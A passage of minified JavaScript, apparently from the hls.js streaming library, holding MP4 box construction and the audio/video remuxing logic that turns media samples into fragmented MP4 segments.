Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);break}}}const Ar=Math.pow(2,32)-1;class k{static init(){k.types={avc1:[],avcC:[],hvc1:[],hvcC:[],btrt:[],dinf:[],dref:[],esds:[],ftyp:[],hdlr:[],mdat:[],mdhd:[],mdia:[],mfhd:[],minf:[],moof:[],moov:[],mp4a:[],".mp3":[],dac3:[],"ac-3":[],mvex:[],mvhd:[],pasp:[],sdtp:[],stbl:[],stco:[],stsc:[],stsd:[],stsz:[],stts:[],tfdt:[],tfhd:[],traf:[],trak:[],trun:[],trex:[],tkhd:[],vmhd:[],smhd:[]};let e;for(e in k.types)k.types.hasOwnProperty(e)&&(k.types[e]=[e.charCodeAt(0),e.charCodeAt(1),e.charCodeAt(2),e.charCodeAt(3)]);const t=new Uint8Array([0,0,0,0,0,0,0,0,118,105,100,101,0,0,0,0,0,0,0,0,0,0,0,0,86,105,100,101,111,72,97,110,100,108,101,114,0]),s=new Uint8Array([0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0]);k.HDLR_TYPES={video:t,audio:s};const i=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1]),n=new Uint8Array([0,0,0,0,0,0,0,0]);k.STTS=k.STSC=k.STCO=n,k.STSZ=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0]),k.VMHD=new Uint8Array([0,0,0,1,0,0,0,0,0,0,0,0]),k.SMHD=new Uint8Array([0,0,0,0,0,0,0,0]),k.STSD=new Uint8Array([0,0,0,0,0,0,0,1]);const a=new Uint8Array([105,115,111,109]),o=new Uint8Array([97,118,99,49]),l=new Uint8Array([0,0,0,1]);k.FTYP=k.box(k.types.ftyp,a,l,a,o),k.DINF=k.box(k.types.dinf,k.box(k.types.dref,i))}static box(e,...t){let s=8,i=t.length;const n=i;for(;i--;)s+=t[i].byteLength;const a=new Uint8Array(s);for(a[0]=s>>24&255,a[1]=s>>16&255,a[2]=s>>8&255,a[3]=s&255,a.set(e,4),i=0,s=8;i<n;i++)a.set(t[i],s),s+=t[i].byteLength;return a}static hdlr(e){return k.box(k.types.hdlr,k.HDLR_TYPES[e])}static mdat(e){return k.box(k.types.mdat,e)}static mdhd(e,t){t*=e;const s=Math.floor(t/(Ar+1)),i=Math.floor(t%(Ar+1));return k.box(k.types.mdhd,new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,e&255,s>>24,s>>16&255,s>>8&255,s&255,i>>24,i>>16&255,i>>8&255,i&255,85,196,0,0]))}static mdia(e){return k.box(k.types.mdia,k.mdhd(e.timescale||0,e.duration||0),k.hdlr(e.type),k.minf(e))}static mfhd(e){return k.box(k.types.mfhd,new Uint8Array([0,0,0,0,e>>24,e>>16&255,e>>8&255,e&255]))}static minf(e){return e.type==="audio"?k.box(k.types.minf,k.box(k.types.smhd,k.SMHD),k.DINF,k.stbl(e)):k.box(k.types.minf,k.box(k.types.vmhd,k.VMHD),k.DINF,k.stbl(e))}static moof(e,t,s){return k.box(k.types.moof,k.mfhd(e),k.traf(s,t))}static moov(e){let t=e.length;const s=[];for(;t--;)s[t]=k.trak(e[t]);return k.box.apply(null,[k.types.moov,k.mvhd(e[0].timescale||0,e[0].duration||0)].concat(s).concat(k.mvex(e)))}static mvex(e){let t=e.length;const s=[];for(;t--;)s[t]=k.trex(e[t]);return k.box.apply(null,[k.types.mvex,...s])}static mvhd(e,t){t*=e;const s=Math.floor(t/(Ar+1)),i=Math.floor(t%(Ar+1)),n=new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,e&255,s>>24,s>>16&255,s>>8&255,s&255,i>>24,i>>16&255,i>>8&255,i&255,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,255]);return k.box(k.types.mvhd,n)}static sdtp(e){const t=e.samples||[],s=new Uint8Array(4+t.length);let i,n;for(i=0;i<t.length;i++)n=t[i].flags,s[i+4]=n.dependsOn<<4|n.isDependedOn<<2|n.hasRedundancy;return k.box(k.types.sdtp,s)}static stbl(e){return k.box(k.types.stbl,k.stsd(e),k.box(k.types.stts,k.STTS),k.box(k.types.stsc,k.STSC),k.box(k.types.stsz,k.STSZ),k.box(k.types.stco,k.STCO))}static avc1(e){let t=[],s=[],i,n,a;for(i=0;i<e.sps.length;i++)n=e.sps[i],a=n.byteLength,t.push(a>>>8&255),t.push(a&255),t=t.concat(Array.prototype.slice.call(n));for(i=0;i<e.pps.length;i++)n=e.pps[i],a=n.byteLength,s.push(a>>>8&255),s.push(a&255),s=s.concat(Array.prototype.slice.call(n));const o=k.box(k.types.avcC,new Uint8Array([1,t[3],t[4],t[5],255,224|e.sps.length].concat(t).concat([e.pps.length]).concat(s))),l=e.width,u=e.height,c=e.pixelRatio[0],d=e.pixelRatio[1];return k.box(k.types.avc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,l>>8&255,l&255,u>>8&255,u&255,0,72,0,0,0,72,0,0,0,0,0,0,0,1,18,100,97,105,108,121,109,111,116,105,111,110,47,104,108,115,46,106,115,0,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),o,k.box(k.types.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192])),k.box(k.types.pasp,new Uint8Array([c>>24,c>>16&255,c>>8&255,c&255,d>>24,d>>16&255,d>>8&255,d&255])))}static esds(e){const t=e.config;return new Uint8Array([0,0,0,0,3,25,0,1,0,4,17,64,21,0,0,0,0,0,0,0,0,0,0,0,5,2,...t,6,1,2])}static audioStsd(e){const t=e.samplerate||0;return new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,e.channelCount||0,0,16,0,0,0,0,t>>8&255,t&255,0,0])}static mp4a(e){return k.box(k.types.mp4a,k.audioStsd(e),k.box(k.types.esds,k.esds(e)))}static mp3(e){return k.box(k.types[".mp3"],k.audioStsd(e))}static ac3(e){return k.box(k.types["ac-3"],k.audioStsd(e),k.box(k.types.dac3,e.config))}static stsd(e){const{segmentCodec:t}=e;if(e.type==="audio"){if(t==="aac")return k.box(k.types.stsd,k.STSD,k.mp4a(e));if(t==="ac3"&&e.config)return k.box(k.types.stsd,k.STSD,k.ac3(e));if(t==="mp3"&&e.codec==="mp3")return k.box(k.types.stsd,k.STSD,k.mp3(e))}else if(e.pps&&e.sps){if(t==="avc")return k.box(k.types.stsd,k.STSD,k.avc1(e));if(t==="hevc"&&e.vps)return k.box(k.types.stsd,k.STSD,k.hvc1(e))}else throw new Error("video track missing pps or sps");throw new Error(`unsupported ${e.type} segment codec (${t}/${e.codec})`)}static tkhd(e){const t=e.id,s=(e.duration||0)*(e.timescale||0),i=e.width||0,n=e.height||0,a=Math.floor(s/(Ar+1)),o=Math.floor(s%(Ar+1));return k.box(k.types.tkhd,new Uint8Array([1,0,0,7,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,t>>24&255,t>>16&255,t>>8&255,t&255,0,0,0,0,a>>24,a>>16&255,a>>8&255,a&255,o>>24,o>>16&255,o>>8&255,o&255,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,i>>8&255,i&255,0,0,n>>8&255,n&255,0,0]))}static traf(e,t){const s=k.sdtp(e),i=e.id,n=Math.floor(t/(Ar+1)),a=Math.floor(t%(Ar+1));return k.box(k.types.traf,k.box(k.types.tfhd,new Uint8Array([0,0,0,0,i>>24,i>>16&255,i>>8&255,i&255])),k.box(k.types.tfdt,new Uint8Array([1,0,0,0,n>>24,n>>16&255,n>>8&255,n&255,a>>24,a>>16&255,a>>8&255,a&255])),k.trun(e,s.length+16+20+8+16+8+8),s)}static trak(e){return e.duration=e.duration||4294967295,k.box(k.types.trak,k.tkhd(e),k.mdia(e))}static trex(e){const t=e.id;return k.box(k.types.trex,new Uint8Array([0,0,0,0,t>>24,t>>16&255,t>>8&255,t&255,0,0,0,1,0,0,0,0,0,0,0,0,0,1,0,1]))}static trun(e,t){const s=e.samples||[],i=s.length,n=12+16*i,a=new Uint8Array(n);let o,l,u,c,d,f;for(t+=8+n,a.set([e.type==="video"?1:0,0,15,1,i>>>24&255,i>>>16&255,i>>>8&255,i&255,t>>>24&255,t>>>16&255,t>>>8&255,t&255],0),o=0;o<i;o++)l=s[o],u=l.duration,c=l.size,d=l.flags,f=l.cts,a.set([u>>>24&255,u>>>16&255,u>>>8&255,u&255,c>>>24&255,c>>>16&255,c>>>8&255,c&255,d.isLeading<<2|d.dependsOn,d.isDependedOn<<6|d.hasRedundancy<<4|d.paddingValue<<1|d.isNonSync,d.degradPrio&61440,d.degradPrio&15,f>>>24&255,f>>>16&255,f>>>8&255,f&255],12+16*o);return k.box(k.types.trun,a)}static initSegment(e){k.types||k.init();const t=k.moov(e);return kt(k.FTYP,t)}static hvc1(e){const t=e.params,s=[e.vps,e.sps,e.pps],i=4,n=new Uint8Array([1,t.general_profile_space<<6|(t.general_tier_flag?32:0)|t.general_profile_idc,t.general_profile_compatibility_flags[0],t.general_profile_compatibility_flags[1],t.general_profile_compatibility_flags[2],t.general_profile_compatibility_flags[3],t.general_constraint_indicator_flags[0],t.general_constraint_indicator_flags[1],t.general_constraint_indicator_flags[2],t.general_constraint_indicator_flags[3],t.general_constraint_indicator_flags[4],t.general_constraint_indicator_flags[5],t.general_level_idc,240|t.min_spatial_segmentation_idc>>8,255&t.min_spatial_segmentation_idc,252|t.parallelismType,252|t.chroma_format_idc,248|t.bit_depth_luma_minus8,248|t.bit_depth_chroma_minus8,0,parseInt(t.frame_rate.fps),i-1|t.temporal_id_nested<<2|t.num_temporal_layers<<3|(t.frame_rate.fixed?64:0),s.length]);let a=n.length;for(let m=0;m<s.length;m+=1){a+=3;for(let y=0;y<s[m].length;y+=1)a+=2+s[m][y].length}const o=new Uint8Array(a);o.set(n,0),a=n.length;const l=s.length-1;for(let m=0;m<s.length;m+=1){o.set(new Uint8Array([32+m|(m===l?128:0),0,s[m].length]),a),a+=3;for(let y=0;y<s[m].length;y+=1)o.set(new Uint8Array([s[m][y].length>>8,s[m][y].length&255]),a),a+=2,o.set(s[m][y],a),a+=s[m][y].length}const u=k.box(k.types.hvcC,o),c=e.width,d=e.height,f=e.pixelRatio[0],h=e.pixelRatio[1];return k.box(k.types.hvc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,c>>8&255,c&255,d>>8&255,d&255,0,72,0,0,0,72,0,0,0,0,0,0,0,1,18,100,97,105,108,121,109,111,116,105,111,110,47,104,108,115,46,106,115,0,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),u,k.box(k.types.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192])),k.box(k.types.pasp,new Uint8Array([f>>24,f>>16&255,f>>8&255,f&255,h>>24,h>>16&255,h>>8&255,h&255])))}}k.types=void 0;k.HDLR_TYPES=void 0;k.STTS=void 0;k.STSC=void 0;k.STCO=void 0;k.STSZ=void 0;k.VMHD=void 0;k.SMHD=void 0;k.STSD=void 0;k.FTYP=void 0;k.DINF=void 0;const Qp=9e4;function Id(r,e,t=1,s=!1){const i=r*e*t;return s?Math.round(i):i}function PI(r,e,t=1,s=!1){return Id(r,e,1/t,s)}function Ai(r,e=!1){return Id(r,1e3,1/Qp,e)}function NI(r,e=1){return Id(r,Qp,1/e)}function Vh(r){const{baseTime:e,timescale:t,trackId:s}=r;return`${e/t} (${e}/${t}) trackId: ${s}`}const OI=10*1e3,MI=1024,FI=1152,UI=1536;let As=null,bl=null;function Kh(r,e,t,s){return{duration:e,size:t,cts:s,flags:{isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:r?2:1,isNonSync:r?0:1}}}class ka extends _t{constructor(e,t,s,i){if(super("mp4-remuxer",i),this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.ISGenerated=!1,this._initPTS=null,this._initDTS=null,this.nextVideoTs=null,this.nextAudioTs=null,this.videoSampleDuration=null,this.isAudioContiguous=!1,this.isVideoContiguous=!1,this.videoTrackConfig=void 0,this.observer=e,this.config=t,this.typeSupported=s,this.ISGenerated=!1,As===null){const a=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);As=a?parseInt(a[1]):0}if(bl===null){const n=navigator.userAgent.match(/Safari\/(\d+)/i);bl=n?parseInt(n[1]):0}}destroy(){this.config=this.videoTrackConfig=this._initPTS=this._initDTS=null}resetTimeStamp(e){const t=this._initPTS;(!t||!e||e.trackId!==t.trackId||e.baseTime!==t.baseTime||e.timescale!==t.timescale)&&this.log(`Reset initPTS: ${t&&Vh(t)} > ${e&&Vh(e)}`),this._initPTS=this._initDTS=e}resetNextTimestamp(){this.log("reset next timestamp"),this.isVideoContiguous=!1,this.isAudioContiguous=!1}resetInitSegment(){this.log("ISGenerated flag reset"),this.ISGenerated=!1,this.videoTrackConfig=void 0}getVideoStartPts(e){let t=!1;const s=e[0].pts,i=e.reduce((n,a)=>{let o=a.pts,l=o-n;return l<-4294967296&&(t=!0,o=ct(o,s),l=o-n),l>0?n:o},s);return t&&this.debug("PTS rollover detected"),i}remux(e,t,s,i,n,a,o,l){let u,c,d,f,h,m,y=n,x=n;const p=e.pid>-1,v=t.pid>-1,E=t.samples.length,T=e.samples.length>0,I=o&&E>0||E>1;if((!p||T)&&(!v||I)||this.ISGenerated||o){if(this.ISGenerated){var L,R,w,b;const Y=this.videoTrackConfig;(Y&&(t.width!==Y.width||t.height!==Y.height||((L=t.pixelRatio)==null?void 0:L[0])!==((R=Y.pixelRatio)==null?void 0:R[0])||((w=t.pixelRatio)==null?void 0:w[1])!==((b=Y.pixelRatio)==null?void 0:b[1]))||!Y&&I||this.nextAudioTs===null&&T)&&this.resetInitSegment()}this.ISGenerated||(d=this.generateIS(e,t,n,a));const P=this.isVideoContiguous;let B=-1,V;if(I&&(B=BI(t.samples),!P&&this.config.forceKeyFrameOnDiscontinuity))if(m=!0,B>0){this.warn(`Dropped ${B} out of ${E} video samples due to a missing keyframe`);const Y=this.getVideoStartPts(t.samples);t.samples=t.samples.slice(B),t.dropped+=B,x+=(t.samples[0].pts-Y)/t.inputTimeScale,V=x}else B===-1&&(this.warn(`No keyframe found out of ${E} video samples`),m=!1);if(this.ISGenerated){if(T&&I){const Y=this.getVideoStartPts(t.samples),$=(ct(e.samples[0].pts,Y)-Y)/t.inputTimeScale;y+=Math.max(0,$),x+=Math.max(0,-$)}if(T){if(e.samplerate||(this.warn("regenerate InitSegment as audio detected"),d=this.generateIS(e,t,n,a)),c=this.remuxAudio(e,y,this.isAudioContiguous,a,v||I||l===W.AUDIO?x:void 0),I){const Y=c?c.endPTS-c.startPTS:0;t.inputTimeScale||(this.warn("regenerate InitSegment as video detected"),d=this.generateIS(e,t,n,a)),u=this.remuxVideo(t,x,P,Y)}}else I&&(u=this.remuxVideo(t,x,P,0));u&&(u.firstKeyFrame=B,u.independent=B!==-1,u.firstKeyFramePTS=V)}}return this.ISGenerated&&this._initPTS&&this._initDTS&&(s.samples.length&&(h=Xp(s,n,this._initPTS,this._initDTS)),i.samples.length&&(f=Zp(i,n,this._initPTS))),{audio:c,video:u,initSegment:d,independent:m,text:f,id3:h}}computeInitPts(e,t,s,i){const n=Math.round(s*t);let a=ct(e,n);if(a<n+t)for(this.log(`Adjusting PTS for rollover in timeline near ${(n-a)/t} ${i}`);a<n+t;)a+=8589934592;return a-n}generateIS(e,t,s,i){const n=e.samples,a=t.samples,o=this.typeSupported,l={},u=this._initPTS;let c=!u||i,d="audio/mp4",f,h,m,y=-1;if(c&&(f=h=1/0),e.config&&n.length){switch(e.timescale=e.samplerate,e.segmentCodec){case"mp3":o.mpeg?(d="audio/mpeg",e.codec=""):o.mp3&&(e.codec="mp3");break;case"ac3":e.codec="ac-3";break}l.audio={id:"audio",container:d,codec:e.codec,initSegment:e.segmentCodec==="mp3"&&o.mpeg?new Uint8Array(0):k.initSegment([e]),metadata:{channelCount:e.channelCount}},c&&(y=e.id,m=e.inputTimeScale,!u||m!==u.timescale?f=h=this.computeInitPts(n[0].pts,m,s,"audio"):c=!1)}if(t.sps&&t.pps&&a.length){if(t.timescale=t.inputTimeScale,l.video={id:"main",container:"video/mp4",codec:t.codec,initSegment:k.initSegment([t]),metadata:{width:t.width,height:t.height}},c)if(y=t.id,m=t.inputTimeScale,!u||m!==u.timescale){const x=this.getVideoStartPts(a),p=ct(a[0].dts,x),v=this.computeInitPts(p,m,s,"video"),E=this.computeInitPts(x,m,s,"video");h=Math.min(h,v),f=Math.min(f,E)}else c=!1;this.videoTrackConfig={width:t.width,height:t.height,pixelRatio:t.pixelRatio}}if(Object.keys(l).length)return this.ISGenerated=!0,c?(u&&this.warn(`Timestamps at playlist time: ${i?"":"~"}${s} ${f/m} != initPTS: ${u.baseTime/u.timescale} (${u.baseTime}/${u.timescale}) trackId: ${u.trackId}`),this.log(`Found initPTS at playlist time: ${s} offset: ${f/m} (${f}/${m}) trackId: ${y}`),this._initPTS={baseTime:f,timescale:m,trackId:y},this._initDTS={baseTime:h,timescale:m,trackId:y}):f=m=void 0,{tracks:l,initPTS:f,timescale:m,trackId:y}}remuxVideo(e,t,s,i){const n=e.inputTimeScale,a=e.samples,o=[],l=a.length,u=this._initPTS,c=u.baseTime*n/u.timescale;let d=this.nextVideoTs,f=8,h=this.videoSampleDuration,m,y,x=Number.POSITIVE_INFINITY,p=Number.NEGATIVE_INFINITY,v=!1;if(!s||d===null){const M=c+t*n,F=a[0].pts-ct(a[0].dts,a[0].pts);As&&d!==null&&Math.abs(M-F-(d+c))<15e3?s=!0:d=M-F-c}const E=d+c;for(let M=0;M<l;M++){const F=a[M];F.pts=ct(F.pts,E),F.dts=ct(F.dts,E),F.dts<a[M>0?M-1:M].dts&&(v=!0)}v&&a.sort(function(M,F){const X=M.dts-F.dts,re=M.pts-F.pts;return X||re}),m=a[0].dts,y=a[a.length-1].dts;const T=y-m,I=T?Math.round(T/(l-1)):h||e.inputTimeScale/30;if(s){const M=m-E,F=M>I,X=M<-1;if((F||X)&&(F?this.warn(`${(e.segmentCodec||"").toUpperCase()}: ${Ai(M,!0)} ms (${M}dts) hole between fragments detected at ${t.toFixed(3)}`):this.warn(`${(e.segmentCodec||"").toUpperCase()}: ${Ai(-M,!0)} ms (${M}dts) overlapping between fragments detected at ${t.toFixed(3)}`),!X||E>=a[0].pts||As)){m=E;const re=a[0].pts-M;if(F)a[0].dts=m,a[0].pts=re;else{let J=!0;for(let ee=0;ee<a.length&&!(a[ee].dts>re&&J);ee++){const be=a[ee].pts;if(a[ee].dts-=M,a[ee].pts-=M,ee<a.length-1){const Ue=a[ee+1].pts,Et=a[ee].pts,Vt=Ue<=Et,Xr=Ue<=be;J=Vt==Xr}}}this.log(`Video: Initial PTS/DTS adjusted: ${Ai(re,!0)}/${Ai(m,!0)}, delta: ${Ai(M,!0)} ms`)}}m=Math.max(0,m);let A=0,L=0,R=m;for(let M=0;M<l;M++){const F=a[M],X=F.units,re=X.length;let J=0;for(let ee=0;ee<re;ee++)J+=X[ee].data.length;L+=J,A+=re,F.length=J,F.dts<R?(F.dts=R,R+=I/4|0||1):R=F.dts,x=Math.min(F.pts,x),p=Math.max(F.pts,p)}y=a[l-1].dts;const w=L+4*A+8;let b;try{b=new Uint8Array(w)}catch(M){this.observer.emit(S.ERROR,S.ERROR,{type:q.MUX_ERROR,details:_.REMUX_ALLOC_ERROR,fatal:!1,error:M,bytes:w,reason:`fail allocating video mdat ${w}`});return}const P=new DataView(b.buffer);P.setUint32(0,w),b.set(k.types.mdat,4);let B=!1,V=Number.POSITIVE_INFINITY,Y=Number.POSITIVE_INFINITY,K=Number.NEGATIVE_INFINITY,$=Number.NEGATIVE_INFINITY;for(let M=0;M<l;M++){const F=a[M],X=F.units;let re=0;for(let be=0,Ue=X.length;be<Ue;be++){const Et=X[be],Vt=Et.data,Xr=Et.data.byteLength;P.setUint32(f,Xr),f+=4,b.set(Vt,f),f+=Xr,re+=4+Xr}let J;if(M<l-1)h=a[M+1].dts-F.dts,J=a[M+1].pts-F.pts;else{const be=this.config,Ue=M>0?F.dts-a[M-1].dts:I;if(J=M>0?F.pts-a[M-1].pts:I,be.stretchShortVideoTrack&&this.nextAudioTs!==null){const Et=Math.floor(be.maxBufferHole*n),Vt=(i?x+i*n:this.nextAudioTs+c)-F.pts;Vt>Et?(h=Vt-Ue,h<0?h=Ue:B=!0,this.log(`It is approximately ${Vt/90} ms to the next segment; using duration ${h/90} ms for the last video frame.`)):h=Ue}else h=Ue}const ee=Math.round(F.pts-F.dts);V=Math.min(V,h),K=Math.max(K,h),Y=Math.min(Y,J),$=Math.max($,J),o.push(Kh(F.key,h,re,ee))}if(o.length){if(As){if(As<70){const M=o[0].flags;M.dependsOn=2,M.isNonSync=0}}else if(bl&&$-Y<K-V&&I/K<.025&&o[0].cts===0){this.warn("Found irregular gaps in sample duration. Using PTS instead of DTS to determine MP4 sample duration.");let M=m;for(let F=0,X=o.length;F<X;F++){const re=M+o[F].duration,J=M+o[F].cts;if(F<X-1){const ee=re+o[F+1].cts;o[F].duration=ee-J}else o[F].duration=F?o[F-1].duration:I;o[F].cts=0,M=re}}}h=B||!h?I:h;const H=y+h;this.nextVideoTs=d=H-c,this.videoSampleDuration=h,this.isVideoContiguous=!0;const j={data1:k.moof(e.sequenceNumber++,m,de(e,{samples:o})),data2:b,startPTS:(x-c)/n,endPTS:(p+h-c)/n,startDTS:(m-c)/n,endDTS:d/n,type:"video",hasAudio:!1,hasVideo:!0,nb:o.length,dropped:e.dropped};return e.samples=[],e.dropped=0,j}getSamplesPerFrame(e){switch(e.segmentCodec){case"mp3":return FI;case"ac3":return UI;default:return MI}}remuxAudio(e,t,s,i,n){const a=e.inputTimeScale,o=e.samplerate?e.samplerate:a,l=a/o,u=this.getSamplesPerFrame(e),c=u*l,d=this._initPTS,f=e.segmentCodec==="mp3"&&this.typeSupported.mpeg,h=[],m=n!==void 0;let y=e.samples,x=f?0:8,p=this.nextAudioTs||-1;const v=d.baseTime*a/d.timescale,E=v+t*a;if(this.isAudioContiguous=s=s||y.length&&p>0&&(i&&Math.abs(E-(p+v))<9e3||Math.abs(ct(y[0].pts,E)-(p+v))<20*c),y.forEach(function($){$.pts=ct($.pts,E)}),!s||p<0){const $=y.length;if(y=y.filter(H=>H.pts>=0),$!==y.length&&this.warn(`Removed ${y.length-$} of ${$} samples (initPTS ${v} / ${a})`),!y.length)return;n===0?p=0:i&&!m?p=Math.max(0,E-v):p=y[0].pts-v}if(e.segmentCodec==="aac"){const $=this.config.maxAudioFramesDrift;for(let H=0,D=p+v;H<y.length;H++){const O=y[H],j=O.pts,M=j-D,F=Math.abs(1e3*M/a);if(M<=-$*c&&m)H===0&&(this.warn(`Audio frame @ ${(j/a).toFixed(3)}s overlaps marker by ${Math.round(1e3*M/a)} ms.`),this.nextAudioTs=p=j-v,D=j);else if(M>=$*c&&F<OI&&m){let X=Math.round(M/c);for(D=j-X*c;D<0&&X&&c;)X--,D+=c;H===0&&(this.nextAudioTs=p=D-v),this.warn(`Injecting ${X} audio frames @ ${((D-v)/a).toFixed(3)}s due to ${Math.round(1e3*M/a)} ms gap.`);for(let re=0;re<X;re++){let J=CI.getSilentFrame(e.parsedCodec||e.manifestCodec||e.codec,e.channelCount);J||(this.log("Unable to get silent frame for given audio codec; duplicating last frame instead."),J=O.unit.subarray()),y.splice(H,0,{unit:J,pts:D}),D+=c,H++}}O.pts=D,D+=c}}let T=null,I=null,A,L=0,R=y.length;for(;R--;)L+=y[R].unit.byteLength;for(let $=0,H=y.length;$<H;$++){const D=y[$],O=D.unit;let j=D.pts;if(I!==null){const F=h[$-1];F.duration=Math.round((j-I)/l)}else if(s&&e.segmentCodec==="aac"&&(j=p+v),T=j,L>0){L+=x;try{A=new Uint8Array(L)}catch(F){this.observer.emit(S.ERROR,S.ERROR,{type:q.MUX_ERROR,details:_.REMUX_ALLOC_ERROR,fatal:!1,error:F,bytes:L,reason:`fail allocating audio mdat ${L}`});return}f||(new DataView(A.buffer).setUint32(0,L),A.set(k.types.mdat,4))}else return;A.set(O,x);const M=O.byteLength;x+=M,h.push(Kh(!0,u,M,0)),I=j}const w=h.length;if(!w)return;const b=h[h.length-1];p=I-v,this.nextAudioTs=p+l*b.duration;const P=f?new Uint8Array(0):k.moof(e.sequenceNumber++,T/l,de({},e,{samples:h}));e.samples=[];const B=(T-v)/a,V=this.nextAudioTs/a,K={data1:P,data2:A,startPTS:B,endPTS:V,startDTS:B,endDTS:V,type:"audio",hasAudio:!0,hasVideo:!1,nb:w};return this.isAudioContiguous=!0,K}}function ct(r,e){let t;if(e===null)return r;for(e<r?t=-8589934592:t=8589934592;Math.abs(r-e)>4294967296;)r+=t;return r}function BI(r){for(let e=0;e<r.length;e++)if(r[e].key)return e;return-1}function Xp(r,e,t,s){const i=r.samples.length;if(!i)return;const n=r.inputTimeScale;for(let o=0;o<i;o++){const l=r.samples[o];l.pts=ct(l.pts-t.baseTime*n/t.timescale,e*n)/n,l.dts=ct(l.dts-s.baseTime*n/s.timescale,e*n)/n}const a=r.samples;return r.samples=[],{samples:a}}function Zp(r,e,t){const s=r.samples.length;if(!s)return;const i=r.inputTimeScale;for(let a=0;a<s;a++){const o=r.samples[a];o.pts=ct(o.pts-t.baseTime*i/t.timescale,e*i)/i}r.samples.sort((a,o)=>a.pts-o.pts);const n=r.samples;return r.samples=[],{samples:n}}class $I extends _t{constructor(e,t,s,i){super("passthrough-remuxer",i),this.emitInitSegment=!1,this.audioCodec=void 0,this.videoCodec=void 0,this.initData=void 0,this.initPTS=null,this.initTracks=void 0,this.lastEndTime=null,this.isVideoContiguous=!1}destroy(){}resetTimeStamp(e){this.lastEndTime=null;const t=this.initPTS;t&&e&&t.baseTime===e.baseTime&&t.timescale===e.timescale||(this.initPTS=e)}resetNextTimestamp(){this.isVideoContiguous=!1,this.lastEndTime=null}resetInitSegment(e,t,s,i){this.audioCodec=t,this.videoCodec=s,this.generateInitSegment(e,i),this.emitInitSegment=!0}generateInitSegment(e,t){let{audioCodec:s,videoCodec:i}=this;if(!(e!=null&&e.byteLength)){this.initTracks=void 0,this.initData=void 0;return}const{audio:n,video:a}=this.initData=ip(e);if(t)RS(e,t);else{const l=n||a;l!=null&&l.encrypted&&this.warn(`Init segment with encrypted track with has no key ("${l.codec}")!`)}n&&(s=Hh(n,fe.AUDIO,this)),a&&(i=Hh(a,fe.VIDEO,this));const o={};n&&a?o.audiovideo={container:"video/mp4",codec:s+","+i,supplemental:a.supplemental,encrypted:a.encrypted,initSegment:e,id:"main"}:n?o.audio={container:"audio/mp4",codec:s,encrypted:n.encrypted,initSegment:e,id:"audio"}:a?o.video={container:"video/mp4",codec:i,supplemental:a.supplemental,encrypted:a.encrypted,initSegment:e,id:"main"}:this.warn("initSegment does not contain moov or trak boxes."),this.initTracks=o}remux(e,t,s,i,n,a){var o,l;let{initPTS:u,lastEndTime:c}=this;const d={audio:void 0,video:void 0,text:i,id3:s,initSegment:void 0};G(c)||(c=this.lastEndTime=n||0);const f=t.samples;if(!f.length)return d;const h={initPTS:void 0,timescale:void 0,trackId:void 0};let m=this.initData;if((o=m)!=null&&o.length||(this.generateInitSegment(f),m=this.initData),!((l=m)!=null&&l.length))return this.warn("Failed to generate initSegment."),d;this.emitInitSegment&&(h.tracks=this.initTracks,this.emitInitSegment=!1);const y=kS(f,m,this),x=m.audio?y[m.audio.id]:null,p=m.video?y[m.video.id]:null,v=ta(p,1/0),E=ta(x,1/0),T=ta(p,0,!0),I=ta(x,0,!0);let A=n,L=0;const R=x&&(!p||!u&&E<v||u&&u.trackId===m.audio.id),w=R?x:p;if(w){const D=w.timescale,O=w.start-n*D,j=R?m.audio.id:m.video.id;A=w.start/D,L=R?I-E:T-v,(a||!u)&&(jI(u,A,n,L)||D!==u.timescale)&&(u&&this.warn(`Timestamps at playlist time: ${a?"":"~"}${n} ${O/D} != initPTS: ${u.baseTime/u.timescale} (${u.baseTime}/${u.timescale}) trackId: ${u.trackId}`),this.log(`Found initPTS at playlist time: ${n} offset: ${A-n} (${O}/${D}) trackId: ${j}`),u=null,h.initPTS=O,h.timescale=D,h.trackId=j)}else this.warn(`No audio or video samples found for initPTS at playlist time: ${n}`);u?(h.initPTS=u.baseTime,h.timescale=u.timescale,h.trackId=u.trackId):((!h.timescale||h.trackId===void 0||h.initPTS===void 0)&&(this.warn("Could not set initPTS"),h.initPTS=A,h.timescale=1,h.trackId=-1),this.initPTS=u={baseTime:h.initPTS,timescale:h.timescale,trackId:h.trackId});const b=A-u.baseTime/u.timescale,P=b+L;L>0?this.lastEndTime=P:(this.warn("Duration parsed from mp4 should be greater than zero"),this.resetNextTimestamp());const B=!!m.audio,V=!!m.video;let Y="";B&&(Y+="audio"),V&&(Y+="video");const 